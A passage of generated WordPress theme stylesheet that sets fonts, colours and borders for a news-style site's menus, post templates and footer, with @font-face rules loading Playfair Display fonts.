	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
